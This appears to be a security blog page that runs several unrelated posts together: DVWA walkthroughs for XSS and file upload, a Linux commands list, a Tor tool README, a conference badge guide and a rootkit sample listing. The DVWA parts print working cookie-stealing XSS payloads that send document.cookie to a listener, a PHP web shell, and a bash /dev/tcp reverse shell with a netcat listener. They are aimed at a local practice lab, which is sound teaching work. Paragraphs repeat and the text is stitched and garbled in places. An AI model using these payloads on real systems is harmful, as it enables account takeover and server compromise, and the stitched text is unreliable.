Learning Web Pentesting With DVWA Part 4: XSS (Cross Site Scripting)
In this article we are going to solve the Cross-Site Scripting Attack (XSS) challenges of DVWA app. Lets start by understanding what XSS attacks are. OWASP defines XSS as: "Cross-Site Scripting (XSS) attacks are a type of injection, in which malicious scripts are injected into otherwise benign and trusted websites. XSS attacks occur when an attacker uses a web application to send malicious code, generally in the form of a browser side script, to a different end user. Flaws that allow these attacks to succeed are quite widespread and occur anywhere a web application uses input from a user within the output it generates without validating or encoding it.
An attacker can use XSS to send a malicious script to an unsuspecting user. The end user's browser has no way to know that the script should not be trusted, and will execute the script. Because it thinks the script came from a trusted source, the malicious script can access any cookies, session tokens, or other sensitive information retained by the browser and used with that site. These scripts can even rewrite the content of the HTML page."
XSS attacks are usually used to steal user cookies which let attackers control the victim's account or to deface a website. The severity of this attack depends on what type of account is compromised by the attacker. If it is a normal user account, the impact may not be that much but if it is an admin account it could lead to compromise of the whole app or even the servers.
"Fundamentally, DOM-based vulnerabilities arise when a website passes data from a source to a sink, which then handles the data in an unsafe way in the context of the client's session."
On the DVWA app click on XSS (DOM), you will be presented with a page like this:
Keep an eye over the URL of the page. Now select a language and click the Select button. The URL should look like this now:
We are making a GET request to the server and sending a default parameter with the language that we select. This default parameter is the source and the server is passing this source to the sink directly without any validation. Now lets try to exploit this vulnerability by changing the URL to this:
When we hit enter after modifying the URL in the URL bar of the browser we should see an alert box popup with XSS written on it. This proves that the app is passing the data from source to sink without any validation now its time that we steal some cookies. Open another terminal or tab and setup a simple http server using python3 like this:
By default the python http server runs on port 8000. Now lets modify the URL to steal the session cookies:
The payload we have used here is from the github repository Payload all the things. It is an awesome repository of payloads. In this script, we define a new image whose source will be our python http server and we are appending user cookies to this request with the help of document.cookie javascript function. As can be seen in the image we get a request from the page as soon as the page loads with our xss payload and can see user cookies being passed with the request. That's it we have stolen the user cookies.
To perform this type of attack, click on XSS (Reflected) navigation link in DVWA. After you open the web page you are presented with an input field that asks you to input your name.
Now just type your name and click on submit button. You'll see a response from server which contains the input that you provided. This response from the server which contains the user input is called reflection. What if we submit some javascript code in the input field lets try this out:
After typing the above javascript code in the input field click submit. As soon as you hit submit you'll see a pop-up on the webpage which has XSS written on it. In order to steal some cookies you know what to do. Lets use another payload from payload all the things. Enter the code below in the input field and click submit:
Here we are using img html tag and its onerror attribute to load our request. Since image x is not present on the sever it will run onerror javascipt function which performs a GET request to our python http server with user cookies. Like we did before.
Referencing OWASP again, it is mentioned that "Reflected attacks are delivered to victims via another route, such as in an e-mail message, or on some other website. When a user is tricked into clicking on a malicious link, submitting a specially crafted form, or even just browsing to a malicious site, the injected code travels to the vulnerable web site, which reflects the attack back to the user's browser. The browser then executes the code because it came from a "trusted" server. Reflected XSS is also sometimes referred to as Non-Persistent or Type-II XSS."
Obviously you'll need your super awesome social engineering skills to successfully execute this type of attack. But yeah we are good guys why would we do so?
To perform this type of XSS attack, click on XSS (Stored) navigation link in DVWA. As the page loads, we see a Guestbook Signing form.
In this form we have to provide our name and message. This information (name and message) is being stored in a database. Lets go for a test spin. Type your name and some message in the input fields and then click Sign Guestbook. You should see your name and message reflected down below the form. Now what makes stored XSS different from reflected XSS is that the information is stored in the database and hence will persist. When you performed a reflected XSS attack, the information you provided in the input field faded away and wasn't stored anywhere but during that request. In a stored XSS however our information is stored in the database and we can see it every time we visit the particular page. If you navigate to some other page and then navigate back to the XSS (Stored) page you'll see that your name and message is still there, it isn't gone. Now lets try to submit some javascript in the message box. Enter a name in the name input field and enter this script in the message box:
When we click on the Sign Guestbook button, we get a XSS alert message.
Now when you try to write your cookie stealing payload you notice you cannot put your payload in the box as the maximum input length for the textarea is set to 50. To get rid of this restriction, right-click on the textarea box and click inspect. Change or delete the maxlength="50" attribute in code:
to something like this:
And now use your payload to steal some cookies:
Everytime a user visits this page you'll get his/her cookies (Sweet...). You don't need to send any links or try your super powerful social engineering skills to get user cookies. Your script is there in the database it will be loaded everytime a user visits this vulnerable page.
This is it for today see you next time.
An attacker can use XSS to send a malicious script to an unsuspecting user. The end user's browser has no way to know that the script should not be trusted, and will execute the script. Because it thinks the script came from a trusted source, the malicious script can access any cookies, session tokens, or other sensitive information retained by the browser and used with that site. These scripts can even rewrite the content of the HTML page."
XSS attacks are usually used to steal user cookies which let attackers control the victim's account or to deface a website. The severity of this attack depends on what type of account is compromised by the attacker. If it is a normal user account, the impact may not be that much but if it is an admin account it could lead to compromise of the whole app or even the servers.
DOM, Sources, and Sinks:
DVWA has three types of XSS challenges. We'll describe them as we go through them in this article. But before we go about to solve these challenges we need to understand few things about a browser. We need to know what Document Object Model (DOM) is and what are sources & sinks. DOM is used by browsers as a hierarchical representation of elements in the webpage. Wikipedia defines DOM as "a cross-platform and language-independent interface that treats an XML or HTML document as a tree structure wherein each node is an object representing a part of the document. The DOM represents a document with a logical tree". A source can be described simply as input that a user supplies. And a sink can be defined as "potentially dangerous JavaScript function or DOM object that can cause undesirable effects if attacker-controlled data is passed to it". Javascript function eval() is an example of a sink.DOM Based XSS:
Now lets solve our first XSS challenge which is a DOM based XSS challenge. DOM based XSS occurs when sources are passed to sinks without proper validation. An attacker passes specifically crafted input to the sink to cause undesirable effects to the web app."Fundamentally, DOM-based vulnerabilities arise when a website passes data from a source to a sink, which then handles the data in an unsafe way in the context of the client's session."
On the DVWA app click on XSS (DOM), you will be presented with a page like this:
Keep an eye over the URL of the page. Now select a language and click the Select button. The URL should look like this now:
http://localhost:9000/vulnerabilities/xss_d/?default=English
http://localhost:9000/vulnerabilities/xss_d/?default=<script>alert(XSS)</script>
python3 -m http.server
http://localhost:9000/vulnerabilities/xss_d/?default=<script>new Image().src="http://localhost:8000/?c="+document.cookie;</script>
Reflected XSS:
Another type of XSS attack is called Reflected XSS Attack. OWASP describes Reflected XSS as those attacks "where the injected script is reflected off the web server, such as in an error message, search result, or any other response that includes some or all of the input sent to the server as part of the request."To perform this type of attack, click on XSS (Reflected) navigation link in DVWA. After you open the web page you are presented with an input field that asks you to input your name.
Now just type your name and click on submit button. You'll see a response from server which contains the input that you provided. This response from the server which contains the user input is called reflection. What if we submit some javascript code in the input field lets try this out:
<script>alert("XSS")</script>
<img src=x onerror=this.src="http://localhost:8000/?c="+document.cookie />
Referencing OWASP again, it is mentioned that "Reflected attacks are delivered to victims via another route, such as in an e-mail message, or on some other website. When a user is tricked into clicking on a malicious link, submitting a specially crafted form, or even just browsing to a malicious site, the injected code travels to the vulnerable web site, which reflects the attack back to the user's browser. The browser then executes the code because it came from a "trusted" server. Reflected XSS is also sometimes referred to as Non-Persistent or Type-II XSS."
Obviously you'll need your super awesome social engineering skills to successfully execute this type of attack. But yeah we are good guys why would we do so?
Stored XSS:
The last type of XSS attack that we are going to see is Stored XSS Attack. OWASP describes Stored XSS attacks as those attacks "where the injected script is permanently stored on the target servers, such as in a database, in a message forum, visitor log, comment field, etc. The victim then retrieves the malicious script from the server when it requests the stored information. Stored XSS is also sometimes referred to as Persistent or Type-I XSS."To perform this type of XSS attack, click on XSS (Stored) navigation link in DVWA. As the page loads, we see a Guestbook Signing form.
In this form we have to provide our name and message. This information (name and message) is being stored in a database. Lets go for a test spin. Type your name and some message in the input fields and then click Sign Guestbook. You should see your name and message reflected down below the form. Now what makes stored XSS different from reflected XSS is that the information is stored in the database and hence will persist. When you performed a reflected XSS attack, the information you provided in the input field faded away and wasn't stored anywhere but during that request. In a stored XSS however our information is stored in the database and we can see it every time we visit the particular page. If you navigate to some other page and then navigate back to the XSS (Stored) page you'll see that your name and message is still there, it isn't gone. Now lets try to submit some javascript in the message box. Enter a name in the name input field and enter this script in the message box:
<script>alert(XSS)</script>
Now when you try to write your cookie stealing payload you notice you cannot put your payload in the box as the maximum input length for the textarea is set to 50. To get rid of this restriction, right-click on the textarea box and click inspect. Change or delete the maxlength="50" attribute in code:
<textarea name="mtxMessage" cols="50" rows="3" maxlength="50"></textarea>
<textarea name="mtxMessage" cols="50" rows="3"></textarea>
<img src=x onerror=this.src="http://localhost:8000/?c="+document.cookie />
This is it for today see you next time.
References:
- DOM-based vulnerabilities: https://portswigger.net/web-security/dom-based
- DOM-based XSS: https://portswigger.net/web-security/cross-site-scripting/dom-based
- Document Object Model: https://en.wikipedia.org/wiki/Document_Object_Model
- Payload All the Things: https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS%20Injection
- Cross Site Scripting (XSS): https://owasp.org/www-community/attacks/xss/
Top Process Related Commands In Linux Distributions
Commands in Linux are just the keys to explore and close the Linux. As you can do things manually by simple clicking over the programs just like windows to open an applications. But if you don't have any idea about commands of Linux and definitely you also don't know about the Linux terminal. You cannot explore Linux deeply. Because terminal is the brain of the Linux and you can do everything by using Linux terminal in any Linux distribution. So, if you wanna work over the Linux distro then you should know about the commands as well. In this blog you will exactly get the content about Linux processes commands which are are given below.
ps
The "ps" command is used in Linux to display your currently active processes over the Linux based system. It will give you all the detail of the processes which are active on the system.ps aux|grep
The "ps aux|grep" command is used in Linux distributions to find all the process id of particular process like if you wanna know about all the process ids related to telnet process then you just have to type a simple command like "ps aux|grep 'telnet'". This command will give you the details about telnet processes.pmap
The "pmap" command in Linux operating system will display the map of processes running over the memory in Linux based system.top
The "top" command is used in Linux operating system to display all the running processes over the system's background. It will display all the processes with process id (pid) by which you can easily kill/end the process.Kill pid
Basically the kill command is used to kill or end the process or processes by simply giving the process id to the kill command and it will end the process or processes. Just type kill and gave the particular process id or different process ids by putting the space in between all of them. kill 456 567 5673 etc.killall proc
The "killall proc" is the command used in Linux operating system to kill all the processes named proc in the system. Killall command just require a parameter as name which is common in some of the processes in the system.bg
The "bg" is the command used in Linux distributions to resume suspended jobs without bringing them to foreground.fg
The "fg" command is used in Linux operating system to brings the most recent job to foreground. The fg command also requires parameters to do some actions like "fg n" n is as a parameter to fg command that brings job n to the foreground.Related news
TorghostNG: Make All Your Internet Traffic Anonymized With Tor Network
About TorghostNG
TorghostNG is a tool that make all your internet traffic anonymized with Tor network. TorghostNG is rewritten from TorGhost with Python 3.
TorghostNG was tested on:
- Kali Linux 2020a
- Manjaro
- ...
What's new in TorghostNG 1.2
- Fixed
update_commands
and others intorghostng.py
- Changed a few things in
theme.py
- Changed a few things in
install.py
- Now you can change Tor circuit with
-r
Before you use TorghostNG
- For the goodness of Tor network, BitTorrent traffic will be blocked by iptables. Although you can bypass it with some tweaks with your torrent client 😥 It's difficult to completely block all torrent traffic.
- For security reason, TorghostNG is gonna disable IPv6 to prevent IPv6 leaks (it happened to me lmao).
Screenshots of Torghost (Version 1.0)
Connecting to Tor exitnode in a specific country:
torghostng -id COUNTRY ID
Changing MAC address:
torghostng -m INTERFACE
Checking IP address:
torghostng -c
Disconnecting from Tor:
torghostng -x
Uninstalling TorghostNG:
python3 install.py
Installing TorghostNG
TorghostNG installer currently supports:
- GNU/Linux distros that based on Arch Linux
- GNU/Linux distros that based on Debian/Ubuntu
- GNU/Linux distros that based on Fedora, CentOS, RHEL, openSUSE
- Solus OS
- Alpine Linux
- OpenWrt Linux
- Void Linux
- Anh the elder guy: Slackware
- (Too much package managers for one day :v)
To install TorghostNG, open your Terminal and enter these commands:
But with Slackware, you use
sudo python3 torghostng.py
to run TorghostNG :vHelp
You can combine multiple choices at the same time, such as:
torghostng -s -m INTERFACE
: Changing MAC address before connectingtorghostng -c -m INTERFACE
: Checking IP address and changing MAC addresstorghostng -s -x
: Connecting to Tor anh then stop :v- ...
I hope you will love it 😃
How to update TorghostNG
Open Terminal and type
sudo torghostng -u
with sudo
to update TorghostNG, but it will download new TorghostNG to /root
, because you're running it as root. If you don't like that, you can type git pull -f
and sudo python3 install.py
.Notes before you use Tor
Tor can't help you completely anonymous, just almost:
- Tor's Biggest Threat – Correlation Attack
- Is Tor Broken? How the NSA Is Working to De-Anonymize You When Browsing the Deep Web
- Use Traffic Analysis to Defeat TOR
- ...
And please
- Don't spam or perform DoS attacks with Tor. It's not effective, you will only make Tor get hated and waste Tor's money.
- Don't torrent over Tor. If you want to keep anonymous while torrenting, use a no-logs VPN please.
Not anonymous: attack reveals BitTorrent users on Tor network
Changes log
Version 1.2
- Fixed
update_commands
and others intorghostng.py
- Changed a few things in
theme.py
- Changed a few things in
install.py
- Now you can change Tor circuit with
-r
- Check your IPv6
- Change all "TOR" to "Tor"
- Block BitTorrent traffic
- Auto disable IPv6 before connecting to Tor
Contact to the coder
- Twitter: @SecureGF
- Github: @GitHackTools
- Website: GitHackTools 🙂
To-do lists:
- Block torrent, for you - Tor network (Done 😃)
- Connect to IPv6 relays (maybe?)
- GUI version
- Fix bug, improve TorghostNG (always)
And finally: You can help me by telling me if you find any bugs or issues. Thank you for using my tool 😊
Related word
Networking | Routing And Switching | Tutorial 2 | 2018
Welcome to my 2nd tutorial of the series of networking. In this video I've briefly described peer to peer network (P2P). Moreover, you'll see how to make a peer to peer network? How it's working? How we can intercept traffic over the network by using Wireshark? and many more. Wireshark tool is integrated with eNSP so it'll be installed automatically when you install the eNSP. On the other hand, you can install the Wireshark for your personal use from its website.
What is Peer to Peer (P2P) network?
As when devices are connected with each other for the sake of communication that'll be known as a Network. Now what is peer to peer network? In P2P network each and every device is behaving like a server and a client as well. Moreover They are directly connected with each other in such a way that they can send and received data to other devices at the same time and there is no need of any central server in between them.There is a question that mostly comes up into our minds that Is it possible to capture data from the network? So the answer is yes. We can easily captured data from the network with the help of tools that have been created for network troubleshooting, so whenever there will be some issues happening to the network so we fixed that issues with the help of tools. Most usable tool for data capturing that every network analyst used named Wireshark but there are so many other tools available over the internet like SmartSniff, Ethereal, Colasoft Capsa Network Analyze, URL Helper, SoftX HTTP Debugger and many more.
What is Wireshark?
Wireshark is an open source network analyzer or sniffer used to capture packets from the network and tries to display the brief information about the packets. It is also used for software and communication protocol development. Moreover, Wireshark is the best tool to intercept the traffic over the network.Read more
Learning Web Pentesting With DVWA Part 5: Using File Upload To Get Shell
In today's article we will go through the File Upload vulnerability of DVWA. File Upload vulnerability is a common vulnerability in which a web app doesn't restrict the type of files that can be uploaded to a server. The result of which is that a potential adversary uploads a malicious file to the server and finds his/her way to gain access to the server or perform other malicious activities. The consequences of Unrestricted File Upload are put out by OWASP as: "The consequences of unrestricted file upload can vary, including complete system takeover, an overloaded file system or database, forwarding attacks to back-end systems, client-side attacks, or simple defacement. It depends on what the application does with the uploaded file and especially where it is stored."
For successful vulnerability exploitation, we need two things:
1. An unrestricted file upload functionality.
2. Access to the uploaded file to execute the malicious code.
To perform this type of attack on DVWA click on File Upload navigation link, you'll be presented with a file upload form like this:
For successful vulnerability exploitation, we need two things:
1. An unrestricted file upload functionality.
2. Access to the uploaded file to execute the malicious code.
To perform this type of attack on DVWA click on File Upload navigation link, you'll be presented with a file upload form like this:
Lets upload a simple text file to see what happens. I'll create a simple text file with the following command:
and now upload it.
The server gives a response back that our file was uploaded successfully and it also gives us the path where our file was stored on the server. Now lets try to access our uploaded file on the server, we go to the address provided by the server which is something like this:
and we see the text we had written to the file. Lets upload a php file now since the server is using php. We will upload a simple php file containing phpinfo() function. The contents of the file should look something like this.
Save the above code in a file called info.php (you can use any name) and upload it. Now naviagte to the provided URL:
and you should see a phpinfo page like this:
phpinfo page contains a lot of information about the web application, but what we are interested in right now in the page is the disable_functions column which gives us info about the disabled functions. We cannot use disabled functions in our php code. The function that we are interested in using is the system() function of php and luckily it is not present in the disable_functions column. So lets go ahead and write a simple php web shell:
save the above code in a file shell.php and upload it. Visit the uploaded file and you see nothing. Our simple php shell is looking for a "cmd" GET parameter which it passes then to the system() function which executes it. Lets check the user using the whoami command as follows:
we see a response from the server giving us the user under which the web application is running.
Now start a listener on host with this command:
and then enter the url encoded reverse shell in the cmd parameter of the url like this:
looking back at the listener we have a reverse shell.
and upload the reverse shell to the server and access it to execute our reverse shell.
That's it for today have fun.
echo TESTUPLOAD > test.txt
The server gives a response back that our file was uploaded successfully and it also gives us the path where our file was stored on the server. Now lets try to access our uploaded file on the server, we go to the address provided by the server which is something like this:
http://localhost:9000/hackable/uploads/test.txt
<?php
phpinfo();
?>
http://localhost:9000/hackable/uploads/info.php
phpinfo page contains a lot of information about the web application, but what we are interested in right now in the page is the disable_functions column which gives us info about the disabled functions. We cannot use disabled functions in our php code. The function that we are interested in using is the system() function of php and luckily it is not present in the disable_functions column. So lets go ahead and write a simple php web shell:
<?php
system($_GET["cmd"]);
?>
http://localhost:9000/hackable/uploads/shell.php?cmd=whoami
We can use other bash commands such as ls to list the directories. Lets try to get a reverse shell now, we can use our existing webshell to get a reverse shell or we can upload a php reverse shell. Since we already have webshell at our disposal lets try this method first.
Lets get a one liner bash reverseshell from Pentest Monkey Reverse Shell Cheat Sheet and modify it to suit our setup, but we first need to know our ip address. Enter following command in a terminal to get your ip address:
ifconfig docker0
the above command provides us information about our virtual docker0 network interface. After getting the ip information we will modify the bash one liner as:
bash -c 'bash -i >& /dev/tcp/172.17.0.1/9999 0>&1'
here 172.17.0.1 is my docker0 interface ip and 9999 is the port on which I'll be listening for a reverse shell. Before entering it in our URL we need to urlencode it since it has some special characters in it. After urlencoding our reverse shell one liner online, it should look like this:
bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F172.17.0.1%2F9999%200%3E%261%27
nc -lvnp 9999
http://localhost:9000/hackable/uploads/shell.php?cmd=bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F172.17.0.1%2F9999%200%3E%261%27
Now lets get a reverse shell by uploading a php reverse shell. We will use pentest monkey php reverse shell which you can get here. Edit the ip and port values of the php reverse shell to 172.17.0.1 and 9999. Setup our netcat listener like this:
nc -lvnp 9999
That's it for today have fun.
References:
- Unrestricted File Upload: https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload
- Reverse Shell Cheat Sheet: http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
- Php Reverse Shell (Pentest Monkey): https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
More information
WHAT IS ETHICAL HACKING
Ethical hacking is identifying weakness in computer system and/or computer networks and coming with countermeasures that protect the weakness.
Ethical hackers must abide by the following rules-
1-Get written permission from the owner of the computer system and/or computer network before hacking.
2-Protect the privacy of the organisation been hacked etc.
Ethical Hacking and Ethical Hacker are terms used to describe hacking performed by a company or individual to help identity potential threats on a computer or network.
Ethical hackers must abide by the following rules-
1-Get written permission from the owner of the computer system and/or computer network before hacking.
2-Protect the privacy of the organisation been hacked etc.
Ethical Hacking and Ethical Hacker are terms used to describe hacking performed by a company or individual to help identity potential threats on a computer or network.
An Ethical Hacker attempts to byepass system security and search for any weak point that could be exploited by Malicious Hackers.
Related news
Hacktivity 2018 Badge - Quick Start Guide For Beginners
You either landed on this blog post because
- you are a huge fan of Hacktivity
- you bought this badge around a year ago
- you are just interested in hacker conference badge hacking.
or maybe all of the above. Whatever the reasons, this guide should be helpful for those who never had any real-life experience with these little gadgets.
But first things first, here is a list what you need for hacking the badge:
- a computer with USB port and macOS, Linux or Windows. You can use other OS as well, but this guide covers these
- USB mini cable to connect the badge to the computer
- the Hacktivity badge from 2018
By default, this is how your badge looks like.
Let's get started
Luckily, you don't need any soldering skills for the first steps. Just connect the USB mini port to the bottom left connector on the badge, connect the other part of the USB cable to your computer, and within some seconds you will be able to see that the lights on your badge are blinking. So far so good.
Now, depending on which OS you use, you should choose your destiny here.
Linux
The best source of information about a new device being connected is
# dmesg
The tail of the output should look like
[267300.206966] usb 2-2.2: new full-speed USB device number 14 using uhci_hcd
[267300.326484] usb 2-2.2: New USB device found, idVendor=0403, idProduct=6001
[267300.326486] usb 2-2.2: New USB device strings: Mfr=1, Product=2, SerialNumber=3
[267300.326487] usb 2-2.2: Product: FT232R USB UART
[267300.326488] usb 2-2.2: Manufacturer: FTDI
[267300.326489] usb 2-2.2: SerialNumber: AC01U4XN
[267300.558684] usbcore: registered new interface driver usbserial_generic
[267300.558692] usbserial: USB Serial support registered for generic
[267300.639673] usbcore: registered new interface driver ftdi_sio
[267300.639684] usbserial: USB Serial support registered for FTDI USB Serial Device
[267300.639713] ftdi_sio 2-2.2:1.0: FTDI USB Serial Device converter detected
[267300.639741] usb 2-2.2: Detected FT232RL
[267300.643235] usb 2-2.2: FTDI USB Serial Device converter now attached to ttyUSB0
Dmesg is pretty kind to us, as it even notifies us that the device is now attached to ttyUSB0.
From now on, connecting to the device is exactly the same as it is in the macOS section, so please find the "Linux users, read it from here" section below.
macOS
There are multiple commands you can type into Terminal to get an idea about what you are looking at. One command is:
# ioreg -p IOUSB -w0 -l
With this command, you should get output similar to this:
+-o FT232R USB UART@14100000 <class AppleUSBDevice, id 0x100005465, registered, matched, active, busy 0 (712 ms), retain 20>
| {
| "sessionID" = 71217335583342
| "iManufacturer" = 1
| "bNumConfigurations" = 1
| "idProduct" = 24577
| "bcdDevice" = 1536
| "Bus Power Available" = 250
| "USB Address" = 2
| "bMaxPacketSize0" = 8
| "iProduct" = 2
| "iSerialNumber" = 3
| "bDeviceClass" = 0
| "Built-In" = No
| "locationID" = 336592896
| "bDeviceSubClass" = 0
| "bcdUSB" = 512
| "USB Product Name" = "FT232R USB UART"
| "PortNum" = 1
| "non-removable" = "no"
| "IOCFPlugInTypes" = {"9dc7b780-9ec0-11d4-a54f-000a27052861"="IOUSBFamily.kext/Contents/PlugIns/IOUSBLib.bundle"}
| "bDeviceProtocol" = 0
| "IOUserClientClass" = "IOUSBDeviceUserClientV2"
| "IOPowerManagement" = {"DevicePowerState"=0,"CurrentPowerState"=3,"CapabilityFlags"=65536,"MaxPowerState"=4,"DriverPowerState"=3}
| "kUSBCurrentConfiguration" = 1
| "Device Speed" = 1
| "USB Vendor Name" = "FTDI"
| "idVendor" = 1027
| "IOGeneralInterest" = "IOCommand is not serializable"
| "USB Serial Number" = "AC01U4XN"
| "IOClassNameOverride" = "IOUSBDevice"
| }
The most important information you get is the USB serial number - AC01U4XN in my case.
Another way to get this information is
Another way to get this information is
# system_profiler SPUSBDataTypewhich will give back something similar to:
FT232R USB UART:
Product ID: 0x6001
Vendor ID: 0x0403 (Future Technology Devices International Limited)
Version: 6.00
Serial Number: AC01U4XN
Speed: Up to 12 Mb/sec
Manufacturer: FTDI
Location ID: 0x14100000 / 2
Current Available (mA): 500
Current Required (mA): 90
Extra Operating Current (mA): 0
The serial number you got is the same.
What you are trying to achieve here is to connect to the device, but in order to connect to it, you have to know where the device in the /dev folder is mapped to. A quick and dirty solution is to list all devices under /dev when the device is disconnected, once when it is connected, and diff the outputs. For example, the following should do the job:
The result should be obvious, /dev/tty.usbserial-AC01U4XN is the new device in case macOS. In the case of Linux, it was /dev/ttyUSB0.
Regarding the async config parameters, the default is that 8 bits are used, there is no parity bit, and 1 stop bit is used. The short abbreviation for this is 8n1. In the next example, you will use the screen command. By default, it uses 8n1, but it is called cs8 to confuse the beginners.
If you type:
# screen /dev/tty.usbserial-AC01U4XN 9600
or
# screen /dev/ttyUSB0 9600
and wait for minutes and nothing happens, it is because the badge already tried to communicate via the USB port, but no-one was listening there. Disconnect the badge from the computer, connect again, and type the screen command above to connect. If you are quick enough you can see that the amber LED will stop blinking and your screen command is greeted with some interesting information. By quick enough I mean ˜90 seconds, as it takes the device 1.5 minutes to boot the OS and the CTF app.
You might check the end of the macOS section in case you can't see anything. Timing is everything.
What you are trying to achieve here is to connect to the device, but in order to connect to it, you have to know where the device in the /dev folder is mapped to. A quick and dirty solution is to list all devices under /dev when the device is disconnected, once when it is connected, and diff the outputs. For example, the following should do the job:
ls -lha /dev/tty* > plugged.txt
ls -lha /dev/tty* > np.txt
vimdiff plugged.txt np.txt
The result should be obvious, /dev/tty.usbserial-AC01U4XN is the new device in case macOS. In the case of Linux, it was /dev/ttyUSB0.
Linux users, read it from here. macOS users, please continue reading
Now you can use either the built-in screen command or minicom to get data out from the badge. Usually, you need three information in order to communicate with a badge. Path on /dev (you already got that), speed in baud, and the async config parameters. Either you can guess the speed or you can Google that for the specific device. Standard baud rates include 110, 300, 600, 1200, 2400, 4800, 9600, 14400, 19200, 38400, 57600, 115200, 128000 and 256000 bits per second. I usually found 1200, 9600 and 115200 a common choice, but that is just me.Regarding the async config parameters, the default is that 8 bits are used, there is no parity bit, and 1 stop bit is used. The short abbreviation for this is 8n1. In the next example, you will use the screen command. By default, it uses 8n1, but it is called cs8 to confuse the beginners.
If you type:
# screen /dev/tty.usbserial-AC01U4XN 9600
or
# screen /dev/ttyUSB0 9600
and wait for minutes and nothing happens, it is because the badge already tried to communicate via the USB port, but no-one was listening there. Disconnect the badge from the computer, connect again, and type the screen command above to connect. If you are quick enough you can see that the amber LED will stop blinking and your screen command is greeted with some interesting information. By quick enough I mean ˜90 seconds, as it takes the device 1.5 minutes to boot the OS and the CTF app.
Windows
When you connect the device to Windows, you will be greeted with a pop-up.
Just click on the popup and you will see the COM port number the device is connected to:
In this case, it is connected to COM3. So let's fire up our favorite putty.exe, select Serial, choose COM3, add speed 9600, and you are ready to go!
You might check the end of the macOS section in case you can't see anything. Timing is everything.
The CTF
Welcome to the Hacktivity 2018 badge challenge!
This challenge consists of several tasks with one or more levels of
difficulty. They are all connected in some way or another to HW RE
and there's no competition, the whole purpose is to learn things.
Note: we recommend turning on local echo in your terminal!
Also, feel free to ask for hints at the Hackcenter!
Choose your destiny below:
1. Visual HW debugging
2. Reverse engineering
3. RF hacking
4. Crypto protection
Enter the number of the challenge you're interested in and press [
Excellent, now you are ready to hack this! In case you are lost in controlling the screen command, go to https://linuxize.com/post/how-to-use-linux-screen/.
I will not spoil any fun in giving out the challenge solutions here. It is still your task to find solutions for these.
But here is a catch. You can get a root shell on the device. And it is pretty straightforward. Just carefully remove the Omega shield from the badge. Now you see two jumpers; by default, these are connected together as UART1. As seen below.
I will not spoil any fun in giving out the challenge solutions here. It is still your task to find solutions for these.
But here is a catch. You can get a root shell on the device. And it is pretty straightforward. Just carefully remove the Omega shield from the badge. Now you see two jumpers; by default, these are connected together as UART1. As seen below.
But what happens if you move these jumpers to UART0? Guess what, you can get a root shell! This is what I call privilege escalation on the HW level :) But first, let's connect the Omega shield back. Also, for added fun, this new interface speaks on 115200 baud, so you should change your screen parameters to 115200. Also, the new interface has a different ID under /dev, but I am sure you can figure this out from now on.
If you connect to the device during boot time, you can see a lot of exciting debug information about the device. And after it boots, you just get a root prompt. Woohoo!
But what can you do with this root access? Well, for starters, how about running
# strings hello | less
From now on, you are on your own to hack this badge. Happy hacking.
Big thanks to Attila Marosi-Bauer and Hackerspace Budapest for developing this badge and the contests.
PS: In case you want to use the radio functionality of the badge, see below how you should solder the parts to it. By default, you can process slow speed radio frequency signals on GPIO19. But for higher transfer speeds, you should wire the RF module DATA OUT pin with the RX1 free together.
How To Start | How To Become An Ethical Hacker
Are you tired of reading endless news stories about ethical hacking and not really knowing what that means? Let's change that!
This Post is for the people that:
- Have No Experience With Cybersecurity (Ethical Hacking)
- Have Limited Experience.
- Those That Just Can't Get A Break
OK, let's dive into the post and suggest some ways that you can get ahead in Cybersecurity.
I receive many messages on how to become a hacker. "I'm a beginner in hacking, how should I start?" or "I want to be able to hack my friend's Facebook account" are some of the more frequent queries. Hacking is a skill. And you must remember that if you want to learn hacking solely for the fun of hacking into your friend's Facebook account or email, things will not work out for you. You should decide to learn hacking because of your fascination for technology and your desire to be an expert in computer systems. Its time to change the color of your hat 😀
I've had my good share of Hats. Black, white or sometimes a blackish shade of grey. The darker it gets, the more fun you have.
If you have no experience don't worry. We ALL had to start somewhere, and we ALL needed help to get where we are today. No one is an island and no one is born with all the necessary skills. Period.OK, so you have zero experience and limited skills…my advice in this instance is that you teach yourself some absolute fundamentals.
Let's get this party started.
- What is hacking?
Hacking is identifying weakness and vulnerabilities of some system and gaining access with it.
Hacker gets unauthorized access by targeting system while ethical hacker have an official permission in a lawful and legitimate manner to assess the security posture of a target system(s)There's some types of hackers, a bit of "terminology".
White hat — ethical hacker.
Black hat — classical hacker, get unauthorized access.
Grey hat — person who gets unauthorized access but reveals the weaknesses to the company.
Script kiddie — person with no technical skills just used pre-made tools.
Hacktivist — person who hacks for some idea and leaves some messages. For example strike against copyright.
- Skills required to become ethical hacker.
- Curosity anf exploration
- Operating System
- Fundamentals of Networking
Ophcrack

Website: http://ophcrack.sourceforge.net
Continue reading
Rootkit Umbreon / Umreon - X86, ARM Samples

Research: Trend Micro
There are two packages
one is 'found in the wild' full and a set of hashes from Trend Micro (all but one file are already in the full package)
Download
File information
# | File Name | Hash Value | File Size (on Disk) | Duplicate? |
---|---|---|---|---|
1 | .umbreon-ascii | 0B880E0F447CD5B6A8D295EFE40AFA37 | 6085 bytes (5.94 KiB) | |
2 | autoroot | 1C5FAEEC3D8C50FAC589CD0ADD0765C7 | 281 bytes (281 bytes) | |
3 | CHANGELOG | A1502129706BA19667F128B44D19DC3C | 11 bytes (11 bytes) | |
4 | cli.sh | C846143BDA087783B3DC6C244C2707DC | 5682 bytes (5.55 KiB) | |
5 | hideports | D41D8CD98F00B204E9800998ECF8427E | 0 bytes ( bytes) | Yes, of file promptlog |
6 | install.sh | 9DE30162E7A8F0279E19C2C30280FFF8 | 5634 bytes (5.5 KiB) | |
7 | Makefile | 0F5B1E70ADC867DD3A22CA62644007E5 | 797 bytes (797 bytes) | |
8 | portchecker | 006D162A0D0AA294C85214963A3D3145 | 113 bytes (113 bytes) | |
9 | promptlog | D41D8CD98F00B204E9800998ECF8427E | 0 bytes ( bytes) | |
